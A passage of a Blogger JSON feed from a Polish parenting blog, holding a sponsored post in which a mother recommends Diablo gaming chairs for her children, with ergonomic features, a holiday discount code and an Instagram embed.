related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011"},"updated":{"$t":"2026-01-05T06:52:00.912+01:00"},"category":[{"term":"Mama"},{"term":"Dziecko"},{"term":"Materiał sponsorowany"},{"term":"Podróże"},{"term":"Przepisy"},{"term":"Tata"},{"term":"Ciąża"},{"term":"Wyprawka"},{"term":"Sprzęty"},{"term":"Dom"},{"term":"Spotkania Blogerów"},{"term":"DIY"},{"term":"Wyzwanie blogowe"},{"term":"Ogród"},{"term":"Miejsca"}],"title":{"type":"text","$t":"Zaraz-wracam.pl"},"subtitle":{"type":"html","$t":"Zaraz-wracam.pl to przede wszystkim blog parentingowy o szczęśliwych dzieciach, o uważnym rodzicielstwie, o celebrowaniu codzienności i podróżach. Poznaj nas bliżej i zostań na dłużej..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.zaraz-wracam.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/-\/Dziecko?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/search\/label\/Dziecko"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/-\/Dziecko\/-\/Dziecko?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"273"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-5343100655451080628"},"published":{"$t":"2025-12-05T06:15:12.198+01:00"},"updated":{"$t":"2025-12-05T07:13:38.211+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Dlaczego warto wybrać fotel gamingowy dla dziecka? Moje doświadczenia jako mamy dwójki dzieci"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1LV4xkteYLH_q-4AG40jPOypV6EDDbjS1PaSovibXGToqsDabd6-ElEJr4kD3fAn7jF3PcsHUJH_STy6bq8zEyWFSkWVzORXrBNetjx1vws27JEzABrMx28dup1SEDPFLbggemC2taouElqy2aaR7ItU2NFozEH7zvyE510UsKyz3iTrKdnZiQ5e2qaCt\/s1280\/IMG_20251123_120741.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Fotel gamingowy Diablo X-ray\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1LV4xkteYLH_q-4AG40jPOypV6EDDbjS1PaSovibXGToqsDabd6-ElEJr4kD3fAn7jF3PcsHUJH_STy6bq8zEyWFSkWVzORXrBNetjx1vws27JEzABrMx28dup1SEDPFLbggemC2taouElqy2aaR7ItU2NFozEH7zvyE510UsKyz3iTrKdnZiQ5e2qaCt\/s16000\/IMG_20251123_120741.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EJeszcze kilka lat temu słowo „fotel gamingowy” kojarzyło mi się wyłącznie z nastolatkami i godzinami spędzonymi przed komputerem. Ale jako mama dwójki dzieci, które spędzają dużo czasu przy biurku — czy to ucząc się, czy grając — szybko zrozumiałam, że komfort siedzenia ma ogromne znaczenie dla zdrowia.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E \u003Cbr \/\u003EKiedy zaczęły się bóle pleców i narzekania, że „nie da się długo siedzieć przy lekcjach”, wiedziałam, że trzeba coś zmienić. I tak w naszym domu pojawiły się fotele gamingowe Diablo, które… odmieniły nasze biurkowe życie!\u003Cbr \/\u003E\u003Cbr \/\u003EZaczęło się bardzo niewinnie. Starszy syn uwielbia grać w gry komputerowe i spędza też sporo czasu przy biurku – odrabiając lekcje, rysując, ucząc się programowania. Młodsza córka z kolei jest małą artystką – godzinami potrafi malować i oglądać bajki przy komputerze.\u003Cbr \/\u003E\u003Cbr \/\u003EZauważyłam jednak, że oboje siedzą często w dziwnych, niewygodnych pozycjach. Garbią się, podkulają nogi, a potem narzekają na ból pleców i karku. Wtedy zaczęłam czytać, jak ważna jest ergonomia siedzenia u dzieci – i trafiłam na temat foteli gamingowych.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003ECzym właściwie jest fotel gamingowy?\u003C\/h2\u003EWbrew pozorom fotel gamingowy to nie tylko gadżet dla zapalonych graczy. To ergonomiczny fotel biurowy, zaprojektowany tak, by wspierać prawidłową postawę ciała i zapewnić maksymalny komfort nawet podczas długiego siedzenia. Dzieci często siedzą przy biurku dłużej niż nam się wydaje — odrabiają lekcje, uczą się, rysują, grają, dlatego dobry fotel to nie luksus, a potrzeba.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EZalety foteli gamingowych\u003C\/b\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EErgonomiczne wsparcie dla kręgosłupa\u003C\/li\u003E\u003C\/ul\u003EProfilowane oparcie i poduszki wspierają odcinek lędźwiowy i karkowy. Dzięki temu dziecko siedzi prosto, nie garbi się i nie przeciąża mięśni.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ERegulacja, która rośnie razem z dzieckiem\u003C\/li\u003E\u003C\/ul\u003EMożliwość regulacji wysokości, nachylenia oparcia i podłokietników pozwala dopasować fotel do wzrostu dziecka. To zakup na lata!\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EWygląd, który dzieci uwielbiają\u003C\/li\u003E\u003C\/ul\u003EKolorowe, nowoczesne, z charakterem — fotele gamingowe przyciągają wzrok i sprawiają, że dzieci z radością siadają do nauki.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ETrwałość i stabilność\u003C\/li\u003E\u003C\/ul\u003EModele wysokiej jakości (np. fotele Diablo) mają stalową konstrukcję, stabilną podstawę i solidne siłowniki, dzięki czemu są bardzo bezpieczne.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EKomfort i wygoda\u003C\/li\u003E\u003C\/ul\u003EMiękka pianka wysokiej gęstości oraz oddychające materiały gwarantują komfort nawet przy dłuższej nauce lub grze.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EWady foteli gamingowych\u003C\/b\u003E — czyli o czym warto wiedzieć\u003Cbr \/\u003ENie ma rzeczy idealnych! Choć zalet jest dużo, trzeba wspomnieć też o drobnych minusach:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECena – dobry fotel to inwestycja, ale w zdrowie dziecka warto zainwestować.\u003C\/li\u003E\u003Cli\u003ERozmiar – niektóre modele są spore, więc przed zakupem sprawdź wymiary pokoju.\u003C\/li\u003E\u003Cli\u003ECzyszczenie – fotele z eko-skóry wymagają regularnego przecierania, by zachować świeży wygląd.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDeZG4Hyf_DUFRiw0ErewpVUe-Q4EkFEP29zIw7ioXAryhf32naPeFRXBuHkD9Me2BxMYtzGN0g3b7QsDM0utR2QNxW3nWRD0G-PFAIcCQrkiSdaMOgw781ePUJ7A4yNnkqZNuWHJgFHu2cD7ENJ_PXCeVZkJNDiD1B0nTQhepQ5NpRe7YmHpQ4fPcGDbP\/s1280\/IMG_20251123_115552.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fotel gamingowy Diablo X-ray\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDeZG4Hyf_DUFRiw0ErewpVUe-Q4EkFEP29zIw7ioXAryhf32naPeFRXBuHkD9Me2BxMYtzGN0g3b7QsDM0utR2QNxW3nWRD0G-PFAIcCQrkiSdaMOgw781ePUJ7A4yNnkqZNuWHJgFHu2cD7ENJ_PXCeVZkJNDiD1B0nTQhepQ5NpRe7YmHpQ4fPcGDbP\/s16000\/IMG_20251123_115552.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ENa co zwracać uwagę przy wyborze fotela gamingowego dla dziecka?\u0026nbsp;\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003EJeśli jesteś na etapie wyboru, koniecznie sprawdź te aspekty:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EWzrost dziecka – dopasuj model do wieku i sylwetki.\u003C\/li\u003E\u003Cli\u003EZakres regulacji – wysokość, podłokietniki, oparcie, poduszki.\u003C\/li\u003E\u003Cli\u003EMateriał obicia – eko-skóra (łatwa w czyszczeniu) lub tkanina (bardziej oddychająca).\u003C\/li\u003E\u003Cli\u003EBezpieczeństwo – certyfikaty, stabilna konstrukcja, antypoślizgowe kółka.\u003C\/li\u003E\u003Cli\u003EErgonomia – profilowane oparcie i podparcie lędźwiowe.\u003C\/li\u003E\u003Cli\u003EDesign – niech dziecko wybierze kolor, który pokocha! \u003C\/li\u003E\u003Cli\u003EFotele Diablo – idealne dla dzieci i dorosłych\u003C\/li\u003E\u003C\/ul\u003EKiedy zaczęłam szukać fotela dla syna w 2024 roku, natknęłam się na markę Diablo i to był absolutny strzał w dziesiątkę! Teraz przy poszukiwaniach dla córki, nie miałam wątpliwości, którą markę wybiorę ponownie.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9OxmnN9fj8l2aSIm_bdFl_DJjDzTwmuEWUXG0xv3YzcTE2QTnNwIxsZowv5XXxsRXAAmMp7lgU0XMYhdiCC4QWWhj4Rvxt_p41pek52bkZKIdoDOmZ5RJGQDXnjWibAGXEmmFL3gLXL3HMAqbEfxO15BUSTlZ2zepoW0PCeOOHsvLYyYrjWl8Ah3bLK53\/s1280\/IMG_20250110_090922%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fotel gamingowy Diablo X-Horn\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9OxmnN9fj8l2aSIm_bdFl_DJjDzTwmuEWUXG0xv3YzcTE2QTnNwIxsZowv5XXxsRXAAmMp7lgU0XMYhdiCC4QWWhj4Rvxt_p41pek52bkZKIdoDOmZ5RJGQDXnjWibAGXEmmFL3gLXL3HMAqbEfxO15BUSTlZ2zepoW0PCeOOHsvLYyYrjWl8Ah3bLK53\/s16000\/IMG_20250110_090922%20(1).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EDlaczego wybrałam fotele Diablo?\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EZagłówek i poduszka lędźwiowa z elastycznej pianki Memory Foam idealnie dopasowują się do sylwetki.\u003C\/li\u003E\u003Cli\u003ENowatorski system ProSpine Support™ pozwala regulować stopień wyprofilowania oparcia – dzięki temu każde dziecko (i dorosły!) może ustawić fotel dokładnie pod siebie.\u003C\/li\u003E\u003Cli\u003EErgonomiczna konstrukcja skutecznie odciąża dolny odcinek kręgosłupa, zapewniając zdrową postawę nawet podczas długiego siedzenia.\u003C\/li\u003E\u003Cli\u003EMożliwość dokupienia dedykowanego podnóżka, który po rozłożeniu pozwala przyjąć pozycję leżącą.\u003C\/li\u003E\u003Cli\u003EPo zakończeniu odpoczynku podnóżek można łatwo schować pod siedzisko – wygodnie i estetycznie.\u003C\/li\u003E\u003Cli\u003EZamiast klasycznego paska zastosowano mocowanie magnetyczne, które pozwala precyzyjnie ustawić zagłówek na odpowiedniej wysokości. \u003C\/li\u003E\u003Cli\u003EPoduszka nie przesuwa się nawet przy intensywnym użytkowaniu. \u003C\/li\u003E\u003Cli\u003ERogata forma i nowoczesny wygląd to nie tylko design, ale też ergonomia w najlepszym wydaniu.\u003C\/li\u003E\u003Cli\u003ENowoczesna, dynamiczna sylwetka i bogaty wybór kolorów  \u003C\/li\u003E\u003Cli\u003EStarannie wyhaftowane logotypy Diablo dodają elegancji i rozpoznawalnego charakteru.\u003C\/li\u003E\u003Cli\u003ETapicerka wykonana z połączenia perforowanej ekoskóry HDS™ Air i klasycznej ekoskóry HDS™. Zapewnia idealną cyrkulację powietrza – nawet podczas gorących, letnich dni a wytrzymały materiał jest łatwy w czyszczeniu i zachowuje świeży wygląd przez długi czas.\u003C\/li\u003E\u003Cli\u003ESiedzisko wypełnione sprężystą pianką HR o wysokiej gęstości, odporną na odkształcenia. \u003C\/li\u003E\u003Cli\u003EZastosowanie technologii Dual Layer™ – podwójna warstwa pianki gwarantuje wyjątkowy komfort. \u003C\/li\u003E\u003Cli\u003ETrwałe przeszycia Nylon™ LV3 utrzymują tapicerkę w idealnym napięciu, zapewniając estetyczny wygląd przez lata.\u003C\/li\u003E\u003Cli\u003EMechanizm Tilttech™ Butterfly umożliwia precyzyjną regulację wysokości fotela względem biurka i wzrostu użytkownika. \u003C\/li\u003E\u003Cli\u003ESystem Tilttech™ Swing pozwala na relaksujące bujanie się – idealne w przerwach od nauki czy pracy. \u003C\/li\u003E\u003Cli\u003EDzięki Tilttech™ Gear można ustawić idealny kąt nachylenia oparcia, dopasowany do własnych preferencji.\u003C\/li\u003E\u003Cli\u003EPodłokietniki wyposażone w system Armtech™ Hybrid – regulacja w trzech płaszczyznach (wysokość, przód–tył, lewo–prawo). Miękkie wykończenie SoftTouch zapewnia komfort dla łokci i przedramion. Dodatkowy atut – różowe nakładki nadają fotelowi wyjątkowego charakteru i dziewczęcego uroku.\u003C\/li\u003E\u003Cli\u003ESolidny podnośnik 4 klasy z mechanizmem amortyzującym Air Damper™ System gwarantuje płynne opuszczanie i podnoszenie siedziska. \u003C\/li\u003E\u003Cli\u003EKauczukowe kółka PFC™360 są delikatne dla podłogi – nie rysują paneli ani parkietu. Mobilność, wygoda i bezpieczeństwo w jednym – idealne rozwiązanie do pokoju dziecka.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003EMoje dzieci używają:\u003Cbr \/\u003E👦 Diablo X-Horn 2.0\u0026nbsp; – dla syna, który gra i odrabia lekcje\u003Cbr \/\u003E👧 Diablo X-Ray 2.0 – dla córki, która uwielbia pastelowe kolory i rysowanie\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicRLiCEySi7q0upodD7sa6DjiU61JgosJreaaz1-j5RzBR_DqC_r6hIdbWCEmUpjVSZbXZTzJaGP10UmV1zThVBzlIvqqtBgXpQ05gSiiE-7ZJGuzAt-aowJGHV-D9MP_houfNGoj7q1qeu5W1PBveNhbP3X2GPvyCV-XHB6Heq-g9lO-lxbNRO-Ri6x5y\/s1280\/IMG_20250110_090957%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fotel gamingowy Diablo X-Horn\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicRLiCEySi7q0upodD7sa6DjiU61JgosJreaaz1-j5RzBR_DqC_r6hIdbWCEmUpjVSZbXZTzJaGP10UmV1zThVBzlIvqqtBgXpQ05gSiiE-7ZJGuzAt-aowJGHV-D9MP_houfNGoj7q1qeu5W1PBveNhbP3X2GPvyCV-XHB6Heq-g9lO-lxbNRO-Ri6x5y\/s16000\/IMG_20250110_090957%20(1).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJwV25DpdT-JuHHrL6pJ3a5XjKO6AyxqyNM90gebWUjCZP6Wm-PaH6GSQptgXfqSXDczZ_Af_JJI-ocBRcK_O7JYOiwO-bSYedKH7_sYDlkewJpqdKoHr2I7mH47oF0We-rPurJwpNUrEfJTpwe1BEXQTiBGEH2eRnD4yI1KMY58dOu0Gx7HiUSlU6_1J\/s1280\/IMG_20251123_120801.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fotel gamingowy Diablo X-ray\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJwV25DpdT-JuHHrL6pJ3a5XjKO6AyxqyNM90gebWUjCZP6Wm-PaH6GSQptgXfqSXDczZ_Af_JJI-ocBRcK_O7JYOiwO-bSYedKH7_sYDlkewJpqdKoHr2I7mH47oF0We-rPurJwpNUrEfJTpwe1BEXQTiBGEH2eRnD4yI1KMY58dOu0Gx7HiUSlU6_1J\/s16000\/IMG_20251123_120801.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EEfekt? Zero narzekań na ból pleców i… dużo większa chęć do siedzenia przy biurku! Czy warto?\u003C\/div\u003E\u003Cdiv\u003EZdecydowanie TAK!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E Fotel gamingowy to nie tylko modny dodatek, ale prawdziwe wsparcie dla zdrowia dziecka. Odpowiednia postawa, komfort i styl w jednym — brzmi jak ideał, prawda? \u003Cbr \/\u003E\u003Cbr \/\u003EJeśli szukasz fotela, który posłuży dziecku przez lata, będzie bezpieczny, wygodny i nowoczesny, fotele Diablo to wybór, który polecam z całego serca — zarówno dla dzieci, jak i dorosłych!\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BwuqdDq_bMHbijTQETP0NM28TelqNp4L_RSs1cAZqjBPyiCM2XwcNHRIGNQEWy5Qa70ITp1gbwTgBGqQAl3AKElGLY8wuq0VXjeVbmymO4PIkKDcVtalsE0duToV9zH8HhA8Fm5m8cN6nAImd4lChCzJqerb872ZtmvqdLcBJ-CDv9lIxikoouuwhmvo\/s1280\/IMG_20251123_115625.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fotel gamingowy Diablo X-ray\" border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BwuqdDq_bMHbijTQETP0NM28TelqNp4L_RSs1cAZqjBPyiCM2XwcNHRIGNQEWy5Qa70ITp1gbwTgBGqQAl3AKElGLY8wuq0VXjeVbmymO4PIkKDcVtalsE0duToV9zH8HhA8Fm5m8cN6nAImd4lChCzJqerb872ZtmvqdLcBJ-CDv9lIxikoouuwhmvo\/s16000\/IMG_20251123_115625.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijiALNkrSR2jrRuCB1qz-QIK2wZPwM-ySMb3F7D_18tQkici34zIZ-kwjc1hDg5sfKzhI1g_Upfuw8IDJIoujQTRRAP7GTNFy4a1GMQZNONx84Ts5YVVgL4otYPRlFhtc6lLFVPCSO4eF0aF_ssnM6foGE572Bj1EjAXhujQFWjaVAuyYMTEgF7qgG75dj\/s1280\/IMG_20251123_131445.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fotel gamingowy Diablo X-ray\" border=\"0\" data-original-height=\"1280\" data-original-width=\"721\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijiALNkrSR2jrRuCB1qz-QIK2wZPwM-ySMb3F7D_18tQkici34zIZ-kwjc1hDg5sfKzhI1g_Upfuw8IDJIoujQTRRAP7GTNFy4a1GMQZNONx84Ts5YVVgL4otYPRlFhtc6lLFVPCSO4eF0aF_ssnM6foGE572Bj1EjAXhujQFWjaVAuyYMTEgF7qgG75dj\/s16000\/IMG_20251123_131445.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003EJako, że święta za pasem, to mam dla moich obserwatorów wspaniałą wiadomość. Już dziś aż do 19.12.2025 możecie zakupić fotele Diablo z rabatem.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ENa stronie można upolować przedmioty z moim kodem rabatowym\u003Cb\u003E \u003Ca href=\"https:\/\/tiny.pl\/1zbgk-bp\" target=\"_blank\"\u003EXMAS10\u003C\/a\u003E\u003C\/b\u003E upoważniającym do zniżki o \u003Cb\u003E10%\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ENie czekajcie.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EŚwięta spełniają marzenia — Wasze zaczynają się tutaj.\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EZobacz, jak sprawuje się fotel Diablo X_Ray 2.0 w użyciu :-)\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/reel\/DR3tdLaDHzc\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" data-instgrm-version=\"14\" style=\"background: rgb(255, 255, 255); border-radius: 3px; border: 0px; box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 1px 0px, rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; margin: 1px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding: 16px;\"\u003E \u003Ca href=\"https:\/\/www.instagram.com\/reel\/DR3tdLaDHzc\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"background: rgb(255, 255, 255); line-height: 0; padding: 0px; text-align: center; text-decoration: none; width: 100%;\" target=\"_blank\"\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 19% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: block; height: 50px; margin: 0px auto 12px; width: 50px;\"\u003E\u003Csvg height=\"50px\" version=\"1.1\" viewbox=\"0 0 60 60\" width=\"50px\" xmlns:xlink=\"https:\/\/www.w3.org\/1999\/xlink\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg fill-rule=\"evenodd\" fill=\"none\" stroke-width=\"1\" stroke=\"none\"\u003E\u003Cg fill=\"#000000\" transform=\"translate(-511.000000, -20.000000)\"\u003E\u003Cg\u003E\u003Cpath d=\"M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/div\u003E\u003Cdiv style=\"padding-top: 8px;\"\u003E \u003Cdiv style=\"color: #3897f0; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;\"\u003EWyświetl ten post na Instagramie\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 12.5% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row; margin-bottom: 14px;\"\u003E\u003Cdiv\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(0px) translateY(7px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12.5px; margin-left: 2px; margin-right: 14px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: 